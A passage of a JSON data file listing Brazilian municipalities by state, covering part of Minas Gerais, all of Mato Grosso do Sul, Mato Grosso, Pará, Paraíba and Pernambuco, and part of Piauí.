Raydan","Nanuque","Naque","Natal\u00e2ndia","Nat\u00e9rcia","Nazareno","Nepomuceno","Ninheira","Nova Bel\u00e9m","Nova Era","Nova Lima","Nova M\u00f3dica","Nova Ponte","Nova Porteirinha","Nova Resende","Nova Serrana","Nova Uni\u00e3o","Novo Cruzeiro","Novo Oriente de Minas","Novorizonte","Olaria","Olhos-d'\u00c1gua","Ol\u00edmpio Noronha","Oliveira","Oliveira Fortes","On\u00e7a de Pitangui","Orat\u00f3rios","Oriz\u00e2nia","Ouro Branco","Ouro Fino","Ouro Preto","Ouro Verde de Minas","Padre Carvalho","Padre Para\u00edso","Pai Pedro","Paineiras","Pains","Paiva","Palma","Palm\u00f3polis","Papagaios","Par\u00e1 de Minas","Paracatu","Paragua\u00e7u","Parais\u00f3polis","Paraopeba","Passa Quatro","Passa Tempo","Passa-Vinte","Passab\u00e9m","Passos","Patis","Patos de Minas","Patroc\u00ednio","Patroc\u00ednio do Muria\u00e9","Paula C\u00e2ndido","Paulistas","Pav\u00e3o","Pe\u00e7anha","Pedra Azul","Pedra Bonita","Pedra do Anta","Pedra do Indai\u00e1","Pedra Dourada","Pedralva","Pedras de Maria da Cruz","Pedrin\u00f3polis","Pedro Leopoldo","Pedro Teixeira","Pequeri","Pequi","Perdig\u00e3o","Perdizes","Perd\u00f5es","Periquito","Pescador","Piau","Piedade de Caratinga","Piedade de Ponte Nova","Piedade do Rio Grande","Piedade dos Gerais","Pimenta","Pingo-d'\u00c1gua","Pint\u00f3polis","Piracema","Pirajuba","Piranga","Pirangu\u00e7u","Piranguinho","Pirapetinga","Pirapora","Pira\u00faba","Pitangui","Piumhi","Planura","Po\u00e7o Fundo","Po\u00e7os de Caldas","Pocrane","Pomp\u00e9u","Ponte Nova","Ponto Chique","Ponto dos Volantes","Porteirinha","Porto Firme","Pot\u00e9","Pouso Alegre","Pouso Alto","Prados","Prata","Prat\u00e1polis","Pratinha","Presidente Bernardes","Presidente Juscelino","Presidente Kubitschek","Presidente Oleg\u00e1rio","Prudente de Morais","Quartel Geral","Queluzito","Raposos","Raul Soares","Recreio","Reduto","Resende Costa","Resplendor","Ressaquinha","Riachinho","Riacho dos Machados","Ribeir\u00e3o das Neves","Ribeir\u00e3o Vermelho","Rio Acima","Rio Casca","Rio do Prado","Rio Doce","Rio Espera","Rio Manso","Rio Novo","Rio Parana\u00edba","Rio Pardo de Minas","Rio Piracicaba","Rio Pomba","Rio Preto","Rio Vermelho","Rit\u00e1polis","Rochedo de Minas","Rodeiro","Romaria","Ros\u00e1rio da Limeira","Rubelita","Rubim","Sabar\u00e1","Sabin\u00f3polis","Sacramento","Salinas","Salto da Divisa","Santa B\u00e1rbara","Santa B\u00e1rbara do Leste","Santa B\u00e1rbara do Monte Verde","Santa B\u00e1rbara do Tug\u00fario","Santa Cruz de Minas","Santa Cruz de Salinas","Santa Cruz do Escalvado","Santa Efig\u00eania de Minas","Santa F\u00e9 de Minas","Santa Helena de Minas","Santa Juliana","Santa Luzia","Santa Margarida","Santa Maria de Itabira","Santa Maria do Salto","Santa Maria do Sua\u00e7u\u00ed","Santa Rita de Caldas","Santa Rita de Ibitipoca","Santa Rita de Jacutinga","Santa Rita de Minas","Santa Rita do Itueto","Santa Rita do Sapuca\u00ed","Santa Rosa da Serra","Santa Vit\u00f3ria","Santana da Vargem","Santana de Cataguases","Santana de Pirapama","Santana do Deserto","Santana do Garamb\u00e9u","Santana do Jacar\u00e9","Santana do Manhua\u00e7u","Santana do Para\u00edso","Santana do Riacho","Santana dos Montes","Santo Ant\u00f4nio do Amparo","Santo Ant\u00f4nio do Aventureiro","Santo Ant\u00f4nio do Grama","Santo Ant\u00f4nio do Itamb\u00e9","Santo Ant\u00f4nio do Jacinto","Santo Ant\u00f4nio do Monte","Santo Ant\u00f4nio do Retiro","Santo Ant\u00f4nio do Rio Abaixo","Santo Hip\u00f3lito","Santos Dumont","S\u00e3o Bento Abade","S\u00e3o Br\u00e1s do Sua\u00e7u\u00ed","S\u00e3o Domingos das Dores","S\u00e3o Domingos do Prata","S\u00e3o F\u00e9lix de Minas","S\u00e3o Francisco","S\u00e3o Francisco de Paula","S\u00e3o Francisco de Sales","S\u00e3o Francisco do Gl\u00f3ria","S\u00e3o Geraldo","S\u00e3o Geraldo da Piedade","S\u00e3o Geraldo do Baixio","S\u00e3o Gon\u00e7alo do Abaet\u00e9","S\u00e3o Gon\u00e7alo do Par\u00e1","S\u00e3o Gon\u00e7alo do Rio Abaixo","S\u00e3o Gon\u00e7alo do Rio Preto","S\u00e3o Gon\u00e7alo do Sapuca\u00ed","S\u00e3o Gotardo","S\u00e3o Jo\u00e3o Batista do Gl\u00f3ria","S\u00e3o Jo\u00e3o da Lagoa","S\u00e3o Jo\u00e3o da Mata","S\u00e3o Jo\u00e3o da Ponte","S\u00e3o Jo\u00e3o das Miss\u00f5es","S\u00e3o Jo\u00e3o del Rei","S\u00e3o Jo\u00e3o do Manhua\u00e7u","S\u00e3o Jo\u00e3o do Manteninha","S\u00e3o Jo\u00e3o do Oriente","S\u00e3o Jo\u00e3o do Pacu\u00ed","S\u00e3o Jo\u00e3o do Para\u00edso","S\u00e3o Jo\u00e3o Evangelista","S\u00e3o Jo\u00e3o Nepomuceno","S\u00e3o Joaquim de Bicas","S\u00e3o Jos\u00e9 da Barra","S\u00e3o Jos\u00e9 da Lapa","S\u00e3o Jos\u00e9 da Safira","S\u00e3o Jos\u00e9 da Varginha","S\u00e3o Jos\u00e9 do Alegre","S\u00e3o Jos\u00e9 do Divino","S\u00e3o Jos\u00e9 do Goiabal","S\u00e3o Jos\u00e9 do Jacuri","S\u00e3o Jos\u00e9 do Mantimento","S\u00e3o Louren\u00e7o","S\u00e3o Miguel do Anta","S\u00e3o Pedro da Uni\u00e3o","S\u00e3o Pedro do Sua\u00e7u\u00ed","S\u00e3o Pedro dos Ferros","S\u00e3o Rom\u00e3o","S\u00e3o Roque de Minas","S\u00e3o Sebasti\u00e3o da Bela Vista","S\u00e3o Sebasti\u00e3o da Vargem Alegre","S\u00e3o Sebasti\u00e3o do Anta","S\u00e3o Sebasti\u00e3o do Maranh\u00e3o","S\u00e3o Sebasti\u00e3o do Oeste","S\u00e3o Sebasti\u00e3o do Para\u00edso","S\u00e3o Sebasti\u00e3o do Rio Preto","S\u00e3o Sebasti\u00e3o do Rio Verde","S\u00e3o Thom\u00e9 das Letras","S\u00e3o Tiago","S\u00e3o Tom\u00e1s de Aquino","S\u00e3o Vicente de Minas","Sapuca\u00ed-Mirim","Sardo\u00e1","Sarzedo","Sem-Peixe","Senador Amaral","Senador Cortes","Senador Firmino","Senador Jos\u00e9 Bento","Senador Modestino Gon\u00e7alves","Senhora de Oliveira","Senhora do Porto","Senhora dos Rem\u00e9dios","Sericita","Seritinga","Serra Azul de Minas","Serra da Saudade","Serra do Salitre","Serra dos Aimor\u00e9s","Serrania","Serran\u00f3polis de Minas","Serranos","Serro","Sete Lagoas","Setubinha","Silveir\u00e2nia","Silvian\u00f3polis","Sim\u00e3o Pereira","Simon\u00e9sia","Sobr\u00e1lia","Soledade de Minas","Tabuleiro","Taiobeiras","Taparuba","Tapira","Tapira\u00ed","Taquara\u00e7u de Minas","Tarumirim","Teixeiras","Te\u00f3filo Otoni","Tim\u00f3teo","Tiradentes","Tiros","Tocantins","Tocos do Moji","Toledo","Tombos","Tr\u00eas Cora\u00e7\u00f5es","Tr\u00eas Marias","Tr\u00eas Pontas","Tumiritinga","Tupaciguara","Turmalina","Turvol\u00e2ndia","Ub\u00e1","Uba\u00ed","Ubaporanga","Uberaba","Uberl\u00e2ndia","Umburatiba","Una\u00ed","Uni\u00e3o de Minas","Uruana de Minas","Uruc\u00e2nia","Urucuia","Vargem Alegre","Vargem Bonita","Vargem Grande do Rio Pardo","Varginha","Varj\u00e3o de Minas","V\u00e1rzea da Palma","Varzel\u00e2ndia","Vazante","Verdel\u00e2ndia","Veredinha","Ver\u00edssimo","Vermelho Novo","Vespasiano","Vi\u00e7osa","Vieiras","Virgem da Lapa","Virg\u00ednia","Virgin\u00f3polis","Virgol\u00e2ndia","Visconde do Rio Branco","Volta Grande","Wenceslau Braz"]},{"sigla":"MS","nome":"MS","cidades":["\u00c1gua Clara","Alcin\u00f3polis","Amamba\u00ed","Anast\u00e1cio","Anauril\u00e2ndia","Ang\u00e9lica","Ant\u00f4nio Jo\u00e3o","Aparecida do Taboado","Aquidauana","Aral Moreira","Bandeirantes","Bataguassu","Bataipor\u00e3","Bela Vista","Bodoquena","Bonito","Brasil\u00e2ndia","Caarap\u00f3","Camapu\u00e3","Campo Grande","Caracol","Cassil\u00e2ndia","Chapad\u00e3o do Sul","Corguinho","Coronel Sapucaia","Corumb\u00e1","Costa Rica","Coxim","Deod\u00e1polis","Dois Irm\u00e3os do Buriti","Douradina","Dourados","Eldorado","F\u00e1tima do Sul","Gl\u00f3ria de Dourados","Guia Lopes da Laguna","Iguatemi","Inoc\u00eancia","Itapor\u00e3","Itaquira\u00ed","Ivinhema","Japor\u00e3","Jaraguari","Jardim","Jate\u00ed","Juti","Lad\u00e1rio","Laguna Carap\u00e3","Maracaju","Miranda","Mundo Novo","Navira\u00ed","Nioaque","Nova Alvorada do Sul","Nova Andradina","Novo Horizonte do Sul","Parana\u00edba","Paranhos","Pedro Gomes","Ponta Por\u00e3","Porto Murtinho","Ribas do Rio Pardo","Rio Brilhante","Rio Negro","Rio Verde de Mato Grosso","Rochedo","Santa Rita do Pardo","S\u00e3o Gabriel do Oeste","Selv\u00edria","Sete Quedas","Sidrol\u00e2ndia","Sonora","Tacuru","Taquarussu","Terenos","Tr\u00eas Lagoas","Vicentina"]},{"sigla":"MT","nome":"MT","cidades":["Acorizal","\u00c1gua Boa","Alta Floresta","Alto Araguaia","Alto Boa Vista","Alto Gar\u00e7as","Alto Paraguai","Alto Taquari","Apiac\u00e1s","Araguaiana","Araguainha","Araputanga","Aren\u00e1polis","Aripuan\u00e3","Bar\u00e3o de Melga\u00e7o","Barra do Bugres","Barra do Gar\u00e7as","Bom Jesus do Araguaia","Brasnorte","C\u00e1ceres","Campin\u00e1polis","Campo Novo do Parecis","Campo Verde","Campos de J\u00falio","Canabrava do Norte","Canarana","Carlinda","Castanheira","Chapada dos Guimar\u00e3es","Cl\u00e1udia","Cocalinho","Col\u00edder","Colniza","Comodoro","Confresa","Conquista d'Oeste","Cotrigua\u00e7u","Curvel\u00e2ndia","Cuiab\u00e1","Denise","Diamantino","Dom Aquino","Feliz Natal","Figueir\u00f3polis d'Oeste","Ga\u00facha do Norte","General Carneiro","Gl\u00f3ria d'Oeste","Guarant\u00e3 do Norte","Guiratinga","Indiava\u00ed","Ita\u00faba","Itiquira","Jaciara","Jangada","Jauru","Juara","Ju\u00edna","Juruena","Juscimeira","Lambari d'Oeste","Lucas do Rio Verde","Luci\u00e1ra","Marcel\u00e2ndia","Matup\u00e1","Mirassol d'Oeste","Nobres","Nortel\u00e2ndia","Nossa Senhora do Livramento","Nova Bandeirantes","Nova Brasil\u00e2ndia","Nova Can\u00e3a do Norte","Nova Guarita","Nova Lacerda","Nova Maril\u00e2ndia","Nova Maring\u00e1","Nova Monte Verde","Nova Mutum","Nova Nazar\u00e9","Nova Ol\u00edmpia","Nova Santa Helena","Nova Ubirat\u00e3","Nova Xavantina","Novo Horizonte do Norte","Novo Mundo","Novo Santo Ant\u00f4nio","Novo S\u00e3o Joaquim","Parana\u00edta","Paranatinga","Pedra Preta","Peixoto de Azevedo","Planalto da Serra","Pocon\u00e9","Pontal do Araguaia","Ponte Branca","Pontes e Lacerda","Porto Alegre do Norte","Porto dos Ga\u00fachos","Porto Esperidi\u00e3o","Porto Estrela","Poxor\u00e9o","Primavera do Leste","Quer\u00eancia","Reserva do Caba\u00e7al","Ribeir\u00e3o Cascalheira","Ribeir\u00e3ozinho","Rio Branco","Rondol\u00e2ndia","Rondon\u00f3polis","Ros\u00e1rio Oeste","Salto do C\u00e9u","Santa Carmem","Santa Cruz do Xingu","Santa Rita do Trivelato","Santa Terezinha","Santo Afonso","Santo Ant\u00f4nio do Leste","Santo Ant\u00f4nio do Leverger","S\u00e3o F\u00e9lix do Araguaia","S\u00e3o Jos\u00e9 do Povo","S\u00e3o Jos\u00e9 do Rio Claro","S\u00e3o Jos\u00e9 do Xingu","S\u00e3o Jos\u00e9 dos Quatro Marcos","S\u00e3o Pedro da Cipa","Sapezal","Serra Nova Dourada","Sinop","Sorriso","Tabapor\u00e3","Tangar\u00e1 da Serra","Tapurah","Terra Nova do Norte","Tesouro","Torixor\u00e9u","Uni\u00e3o do Sul","Vale de S\u00e3o Domingos","V\u00e1rzea Grande","Vera","Vila Bela da Sant\u00edssima Trindade","Vila Rica"]},{"sigla":"PA","nome":"PA","cidades":["Abaetetuba","Abel Figueiredo","Acar\u00e1","Afu\u00e1","\u00c1gua Azul do Norte","Alenquer","Almeirim","Altamira","Anaj\u00e1s","Ananindeua","Anapu","Augusto Corr\u00eaa","Aurora do Par\u00e1","Aveiro","Bagre","Bai\u00e3o","Bannach","Barcarena","Bel\u00e9m","Belterra","Benevides","Bom Jesus do Tocantins","Bonito","Bragan\u00e7a","Brasil Novo","Brejo Grande do Araguaia","Breu Branco","Breves","Bujaru","Cachoeira do Arari","Cachoeira do Piri\u00e1","Camet\u00e1","Cana\u00e3 dos Caraj\u00e1s","Capanema","Capit\u00e3o Po\u00e7o","Castanhal","Chaves","Colares","Concei\u00e7\u00e3o do Araguaia","Conc\u00f3rdia do Par\u00e1","Cumaru do Norte","Curion\u00f3polis","Curralinho","Curu\u00e1","Curu\u00e7\u00e1","Dom Eliseu","Eldorado dos Caraj\u00e1s","Faro","Floresta do Araguaia","Garraf\u00e3o do Norte","Goian\u00e9sia do Par\u00e1","Gurup\u00e1","Igarap\u00e9-A\u00e7u","Igarap\u00e9-Miri","Inhangapi","Ipixuna do Par\u00e1","Irituia","Itaituba","Itupiranga","Jacareacanga","Jacund\u00e1","Juruti","Limoeiro do Ajuru","M\u00e3e do Rio","Magalh\u00e3es Barata","Marab\u00e1","Maracan\u00e3","Marapanim","Marituba","Medicil\u00e2ndia","Melga\u00e7o","Mocajuba","Moju","Monte Alegre","Muan\u00e1","Nova Esperan\u00e7a do Piri\u00e1","Nova Ipixuna","Nova Timboteua","Novo Progresso","Novo Repartimento","\u00d3bidos","Oeiras do Par\u00e1","Oriximin\u00e1","Our\u00e9m","Ouril\u00e2ndia do Norte","Pacaj\u00e1","Palestina do Par\u00e1","Paragominas","Parauapebas","Pau d'Arco","Peixe-Boi","Pi\u00e7arra","Placas","Ponta de Pedras","Portel","Porto de Moz","Prainha","Primavera","Quatipuru","Reden\u00e7\u00e3o","Rio Maria","Rondon do Par\u00e1","Rur\u00f3polis","Salin\u00f3polis","Salvaterra","Santa B\u00e1rbara do Par\u00e1","Santa Cruz do Arari","Santa Isabel do Par\u00e1","Santa Luzia do Par\u00e1","Santa Maria das Barreiras","Santa Maria do Par\u00e1","Santana do Araguaia","Santar\u00e9m","Santar\u00e9m Novo","Santo Ant\u00f4nio do Tau\u00e1","S\u00e3o Caetano de Odivela","S\u00e3o Domingos do Araguaia","S\u00e3o Domingos do Capim","S\u00e3o F\u00e9lix do Xingu","S\u00e3o Francisco do Par\u00e1","S\u00e3o Geraldo do Araguaia","S\u00e3o Jo\u00e3o da Ponta","S\u00e3o Jo\u00e3o de Pirabas","S\u00e3o Jo\u00e3o do Araguaia","S\u00e3o Miguel do Guam\u00e1","S\u00e3o Sebasti\u00e3o da Boa Vista","Sapucaia","Senador Jos\u00e9 Porf\u00edrio","Soure","Tail\u00e2ndia","Terra Alta","Terra Santa","Tom\u00e9-A\u00e7u","Tracuateua","Trair\u00e3o","Tucum\u00e3","Tucuru\u00ed","Ulian\u00f3polis","Uruar\u00e1","Vigia","Viseu","Vit\u00f3ria do Xingu","Xinguara"]},{"sigla":"PB","nome":"PB","cidades":["\u00c1gua Branca","Aguiar","Alagoa Grande","Alagoa Nova","Alagoinha","Alcantil","Algod\u00e3o de Janda\u00edra","Alhandra","Amparo","Aparecida","Ara\u00e7agi","Arara","Araruna","Areia","Areia de Bara\u00fanas","Areial","Aroeiras","Assun\u00e7\u00e3o","Ba\u00eda da Trai\u00e7\u00e3o","Bananeiras","Bara\u00fana","Barra de Santa Rosa","Barra de Santana","Barra de S\u00e3o Miguel","Bayeux","Bel\u00e9m","Bel\u00e9m do Brejo do Cruz","Bernardino Batista","Boa Ventura","Boa Vista","Bom Jesus","Bom Sucesso","Bonito de Santa F\u00e9","Boqueir\u00e3o","Borborema","Brejo do Cruz","Brejo dos Santos","Caapor\u00e3","Cabaceiras","Cabedelo","Cachoeira dos \u00cdndios","Cacimba de Areia","Cacimba de Dentro","Cacimbas","Cai\u00e7ara","Cajazeiras","Cajazeirinhas","Caldas Brand\u00e3o","Camala\u00fa","Campina Grande","Campo de Santana","Capim","Cara\u00fabas","Carrapateira","Casserengue","Catingueira","Catol\u00e9 do Rocha","Caturit\u00e9","Concei\u00e7\u00e3o","Condado","Conde","Congo","Coremas","Coxixola","Cruz do Esp\u00edrito Santo","Cubati","Cuit\u00e9","Cuit\u00e9 de Mamanguape","Cuitegi","Curral de Cima","Curral Velho","Dami\u00e3o","Desterro","Diamante","Dona In\u00eas","Duas Estradas","Emas","Esperan\u00e7a","Fagundes","Frei Martinho","Gado Bravo","Guarabira","Gurinh\u00e9m","Gurj\u00e3o","Ibiara","Igaracy","Imaculada","Ing\u00e1","Itabaiana","Itaporanga","Itapororoca","Itatuba","Jacara\u00fa","Jeric\u00f3","Jo\u00e3o Pessoa","Juarez T\u00e1vora","Juazeirinho","Junco do Serid\u00f3","Juripiranga","Juru","Lagoa","Lagoa de Dentro","Lagoa Seca","Lastro","Livramento","Logradouro","Lucena","M\u00e3e d'\u00c1gua","Malta","Mamanguape","Mana\u00edra","Marca\u00e7\u00e3o","Mari","Mariz\u00f3polis","Massaranduba","Mataraca","Matinhas","Mato Grosso","Matur\u00e9ia","Mogeiro","Montadas","Monte Horebe","Monteiro","Mulungu","Natuba","Nazarezinho","Nova Floresta","Nova Olinda","Nova Palmeira","Olho d'\u00c1gua","Olivedos","Ouro Velho","Parari","Passagem","Patos","Paulista","Pedra Branca","Pedra Lavrada","Pedras de Fogo","Pedro R\u00e9gis","Pianc\u00f3","Picu\u00ed","Pilar","Pil\u00f5es","Pil\u00f5ezinhos","Pirpirituba","Pitimbu","Pocinhos","Po\u00e7o Dantas","Po\u00e7o de Jos\u00e9 de Moura","Pombal","Prata","Princesa Isabel","Puxinan\u00e3","Queimadas","Quixab\u00e1","Rem\u00edgio","Riach\u00e3o","Riach\u00e3o do Bacamarte","Riach\u00e3o do Po\u00e7o","Riacho de Santo Ant\u00f4nio","Riacho dos Cavalos","Rio Tinto","Salgadinho","Salgado de S\u00e3o F\u00e9lix","Santa Cec\u00edlia","Santa Cruz","Santa Helena","Santa In\u00eas","Santa Luzia","Santa Rita","Santa Teresinha","Santana de Mangueira","Santana dos Garrotes","Santar\u00e9m","Santo Andr\u00e9","S\u00e3o Bentinho","S\u00e3o Bento","S\u00e3o Domingos de Pombal","S\u00e3o Domingos do Cariri","S\u00e3o Francisco","S\u00e3o Jo\u00e3o do Cariri","S\u00e3o Jo\u00e3o do Rio do Peixe","S\u00e3o Jo\u00e3o do Tigre","S\u00e3o Jos\u00e9 da Lagoa Tapada","S\u00e3o Jos\u00e9 de Caiana","S\u00e3o Jos\u00e9 de Espinharas","S\u00e3o Jos\u00e9 de Piranhas","S\u00e3o Jos\u00e9 de Princesa","S\u00e3o Jos\u00e9 do Bonfim","S\u00e3o Jos\u00e9 do Brejo do Cruz","S\u00e3o Jos\u00e9 do Sabugi","S\u00e3o Jos\u00e9 dos Cordeiros","S\u00e3o Jos\u00e9 dos Ramos","S\u00e3o Mamede","S\u00e3o Miguel de Taipu","S\u00e3o Sebasti\u00e3o de Lagoa de Ro\u00e7a","S\u00e3o Sebasti\u00e3o do Umbuzeiro","Sap\u00e9","Serid\u00f3","Serra Branca","Serra da Raiz","Serra Grande","Serra Redonda","Serraria","Sert\u00e3ozinho","Sobrado","Sol\u00e2nea","Soledade","Soss\u00eago","Sousa","Sum\u00e9","Tapero\u00e1","Tavares","Teixeira","Ten\u00f3rio","Triunfo","Uira\u00fana","Umbuzeiro","V\u00e1rzea","Vieir\u00f3polis","Vista Serrana","Zabel\u00ea"]},{"sigla":"PE","nome":"PE","cidades":["Abreu e Lima","Afogados da Ingazeira","Afr\u00e2nio","Agrestina","\u00c1gua Preta","\u00c1guas Belas","Alagoinha","Alian\u00e7a","Altinho","Amaraji","Angelim","Ara\u00e7oiaba","Araripina","Arcoverde","Barra de Guabiraba","Barreiros","Bel\u00e9m de Maria","Bel\u00e9m de S\u00e3o Francisco","Belo Jardim","Bet\u00e2nia","Bezerros","Bodoc\u00f3","Bom Conselho","Bom Jardim","Bonito","Brej\u00e3o","Brejinho","Brejo da Madre de Deus","Buenos Aires","Bu\u00edque","Cabo de Santo Agostinho","Cabrob\u00f3","Cachoeirinha","Caet\u00e9s","Cal\u00e7ado","Calumbi","Camaragibe","Camocim de S\u00e3o F\u00e9lix","Camutanga","Canhotinho","Capoeiras","Carna\u00edba","Carnaubeira da Penha","Carpina","Caruaru","Casinhas","Catende","Cedro","Ch\u00e3 de Alegria","Ch\u00e3 Grande","Condado","Correntes","Cort\u00eas","Cumaru","Cupira","Cust\u00f3dia","Dormentes","Escada","Exu","Feira Nova","Fernando de Noronha","Ferreiros","Flores","Floresta","Frei Miguelinho","Gameleira","Garanhuns","Gl\u00f3ria do Goit\u00e1","Goiana","Granito","Gravat\u00e1","Iati","Ibimirim","Ibirajuba","Igarassu","Iguaraci","Inaj\u00e1","Ingazeira","Ipojuca","Ipubi","Itacuruba","Ita\u00edba","Itamarac\u00e1","Itamb\u00e9","Itapetim","Itapissuma","Itaquitinga","Jaboat\u00e3o dos Guararapes","Jaqueira","Jata\u00faba","Jatob\u00e1","Jo\u00e3o Alfredo","Joaquim Nabuco","Jucati","Jupi","Jurema","Lagoa do Carro","Lagoa do Itaenga","Lagoa do Ouro","Lagoa dos Gatos","Lagoa Grande","Lajedo","Limoeiro","Macaparana","Machados","Manari","Maraial","Mirandiba","Moreil\u00e2ndia","Moreno","Nazar\u00e9 da Mata","Olinda","Orob\u00f3","Oroc\u00f3","Ouricuri","Palmares","Palmeirina","Panelas","Paranatama","Parnamirim","Passira","Paudalho","Paulista","Pedra","Pesqueira","Petrol\u00e2ndia","Petrolina","Po\u00e7\u00e3o","Pombos","Primavera","Quipap\u00e1","Quixaba","Recife","Riacho das Almas","Ribeir\u00e3o","Rio Formoso","Sair\u00e9","Salgadinho","Salgueiro","Salo\u00e1","Sanhar\u00f3","Santa Cruz","Santa Cruz da Baixa Verde","Santa Cruz do Capibaribe","Santa Filomena","Santa Maria da Boa Vista","Santa Maria do Cambuc\u00e1","Santa Terezinha","S\u00e3o Benedito do Sul","S\u00e3o Bento do Una","S\u00e3o Caitano","S\u00e3o Jo\u00e3o","S\u00e3o Joaquim do Monte","S\u00e3o Jos\u00e9 da Coroa Grande","S\u00e3o Jos\u00e9 do Belmonte","S\u00e3o Jos\u00e9 do Egito","S\u00e3o Louren\u00e7o da Mata","S\u00e3o Vicente Ferrer","Serra Talhada","Serrita","Sert\u00e2nia","Sirinha\u00e9m","Solid\u00e3o","Surubim","Tabira","Tacaimb\u00f3","Tacaratu","Tamandar\u00e9","Taquaritinga do Norte","Terezinha","Terra Nova","Timba\u00faba","Toritama","Tracunha\u00e9m","Trindade","Triunfo","Tupanatinga","Tuparetama","Venturosa","Verdejante","Vertente do L\u00e9rio","Vertentes","Vic\u00eancia","Vit\u00f3ria de Santo Ant\u00e3o","Xex\u00e9u"]},{"sigla":"PI","nome":"PI","cidades":["Acau\u00e3","Agricol\u00e2ndia","\u00c1gua Branca","Alagoinha do Piau\u00ed","Alegrete do Piau\u00ed","Alto Long\u00e1","Altos","Alvorada do Gurgu\u00e9ia","Amarante","Angical do Piau\u00ed","An\u00edsio de Abreu","Ant\u00f4nio Almeida","Aroazes","Arraial","Assun\u00e7\u00e3o do Piau\u00ed","Avelino Lopes","Baixa Grande do Ribeiro","Barra d'Alc\u00e2ntara","Barras","Barreiras do Piau\u00ed","Barro Duro","Batalha","Bela Vista do Piau\u00ed","Bel\u00e9m do Piau\u00ed","Beneditinos","Bertol\u00ednia","Bet\u00e2nia do Piau\u00ed","Boa Hora","Bocaina","Bom Jesus","Bom Princ\u00edpio do Piau\u00ed","Bonfim do Piau\u00ed","Boqueir\u00e3o do Piau\u00ed","Brasileira","Brejo do Piau\u00ed","Buriti dos Lopes","Buriti dos Montes","Cabeceiras do Piau\u00ed","Cajazeiras do Piau\u00ed","Cajueiro da Praia","Caldeir\u00e3o Grande do Piau\u00ed","Campinas do Piau\u00ed","Campo Alegre do Fidalgo","Campo Grande do Piau\u00ed","Campo Largo do Piau\u00ed","Campo Maior","Canavieira","Canto do Buriti","Capit\u00e3o de Campos","Capit\u00e3o Gerv\u00e1sio Oliveira","Caracol","Cara\u00fabas do Piau\u00ed","Caridade do Piau\u00ed","Castelo do Piau\u00ed","Caxing\u00f3","Cocal","Cocal de Telha","Cocal dos Alves","Coivaras","Col\u00f4nia do Gurgu\u00e9ia","Col\u00f4nia do Piau\u00ed","Concei\u00e7\u00e3o do Canind\u00e9","Coronel Jos\u00e9 Dias","Corrente","Cristal\u00e2ndia do Piau\u00ed","Cristino Castro","Curimat\u00e1","Currais","Curral Novo do Piau\u00ed","Curralinhos","Demerval Lob\u00e3o","Dirceu Arcoverde","Dom Expedito Lopes","Dom Inoc\u00eancio","Domingos Mour\u00e3o","Elesb\u00e3o Veloso","Eliseu Martins","Esperantina","Fartura do Piau\u00ed","Flores do Piau\u00ed","Floresta do Piau\u00ed","Floriano","Francin\u00f3polis","Francisco Ayres","Francisco Macedo","Francisco Santos","Fronteiras","Geminiano","Gilbu\u00e9s","Guadalupe","Guaribas","Hugo Napole\u00e3o","Ilha Grande","Inhuma","Ipiranga do Piau\u00ed","Isa\u00edas Coelho","Itain\u00f3polis","Itaueira","Jacobina do Piau\u00ed","Jaic\u00f3s","Jardim do Mulato","Jatob\u00e1 do Piau\u00ed","Jerumenha","Jo\u00e3o Costa","Joaquim Pires","Joca Marques","Jos\u00e9 de Freitas","Juazeiro do Piau\u00ed","J\u00falio Borges","Jurema","Lagoa Alegre","Lagoa de S\u00e3o Francisco","Lagoa do Barro do Piau\u00ed","Lagoa do Piau\u00ed","Lagoa do S\u00edtio","Lagoinha do Piau\u00ed","Landri Sales","Lu\u00eds Correia","Luzil\u00e2ndia","Madeiro","Manoel Em\u00eddio","Marcol\u00e2ndia","Marcos Parente","Massap\u00ea do Piau\u00ed","Matias Ol\u00edmpio","Miguel Alves","Miguel Le\u00e3o","Milton Brand\u00e3o","Monsenhor Gil","Monsenhor Hip\u00f3lito","Monte Alegre do Piau\u00ed","Morro Cabe\u00e7a no Tempo","Morro do Chap\u00e9u do Piau\u00ed","Murici dos Portelas","Nazar\u00e9 do Piau\u00ed","Nossa Senhora de Nazar\u00e9","Nossa Senhora dos Rem\u00e9dios","Nova Santa Rita","Novo Oriente do Piau\u00ed","Novo Santo Ant\u00f4nio","Oeiras","Olho d'\u00c1gua do Piau\u00ed","Padre Marcos","Paes Landim","Paje\u00fa do Piau\u00ed","Palmeira do Piau\u00ed","Palmeirais","Paquet\u00e1","Parnagu\u00e1","Parna\u00edba","Passagem Franca do Piau\u00ed","Patos do Piau\u00ed","Pau d'Arco do Piau\u00ed","Paulistana","Pavussu","Pedro II","Pedro Laurentino","Picos","Pimenteiras","Pio IX","Piracuruca","Piripiri","Porto","Porto Alegre do Piau\u00ed","Prata do Piau\u00ed","Queimada Nova","Reden\u00e7\u00e3o do Gurgu\u00e9ia","Regenera\u00e7\u00e3o","Riacho Frio","Ribeira do Piau\u00ed","Ribeiro Gon\u00e7alves","Rio Grande do Piau\u00ed","Santa Cruz do Piau\u00ed","Santa Cruz dos Milagres","Santa Filomena","Santa Luz","Santa Rosa do Piau\u00ed","Santana do Piau\u00ed","Santo Ant\u00f4nio de Lisboa","Santo Ant\u00f4nio dos Milagres","Santo In\u00e1cio do Piau\u00ed","S\u00e3o Braz do Piau\u00ed","S\u00e3o F\u00e9lix do Piau\u00ed","S\u00e3o Francisco de Assis do Piau\u00ed","S\u00e3o Francisco do Piau\u00ed","S\u00e3o Gon\u00e7alo do Gurgu\u00e9ia","S\u00e3o Gon\u00e7alo do Piau\u00ed","S\u00e3o Jo\u00e3o da Canabrava","S\u00e3o Jo\u00e3o da Fronteira","S\u00e3o Jo\u00e3o da Serra","S\u00e3o Jo\u00e3o da Varjota","S\u00e3o Jo\u00e3o do Arraial","S\u00e3o Jo\u00e3o do Piau\u00ed","S\u00e3o Jos\u00e9 do Divino","S\u00e3o Jos\u00e9 do Peixe","S\u00e3o Jos\u00e9 do Piau\u00ed","S\u00e3o Juli\u00e3o","S\u00e3o Louren\u00e7o do Piau\u00ed","S\u00e3o Luis do Piau\u00ed","S\u00e3o Miguel da Baixa Grande","S\u00e3o Miguel do Fidalgo","S\u00e3o Miguel do Tapuio","S\u00e3o Pedro do Piau\u00ed","S\u00e3o Raimundo Nonato","Sebasti\u00e3o Barros","Sebasti\u00e3o Leal","Sigefredo Pacheco","Sim\u00f5es","Simpl\u00edcio Mendes","Socorro do Piau\u00ed","Sussuapara","Tamboril do Piau\u00ed","Tanque do Piau\u00ed","Teresina","Uni\u00e3o","Uru\u00e7u\u00ed","Valen\u00e7a do Piau\u00ed","V\u00e1rzea Branca","V\u00e1rzea Grande","Vera Mendes","Vila Nova do Piau\u00ed","Wall 